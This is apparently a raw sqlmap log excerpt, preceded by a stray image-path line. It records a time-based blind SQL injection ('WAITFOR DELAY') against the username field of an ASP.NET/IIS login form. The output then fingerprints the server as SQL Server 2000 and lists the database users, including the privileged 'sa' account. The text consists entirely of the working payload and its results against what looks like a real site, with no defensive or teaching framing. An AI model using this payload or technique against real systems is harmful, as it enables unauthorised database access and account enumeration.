 C:\Windows\system32\cmd.exe
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: username=2222222222' WAITFOR DELAY '0:0:5'--&password=3333333333333
&Submit=%B5%C7%C2%BD
---
[22:44:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[22:44:25] [INFO] fetching database users
[22:44:25] [INFO] the SQL query used returns 2 entries
[22:44:25] [INFO] resumed: BUILTIN\\\\Administrators
[22:44:25] [INFO] resumed: sa
database management system users [2]:
[*] BUILTIN\\Administrators
[*] sa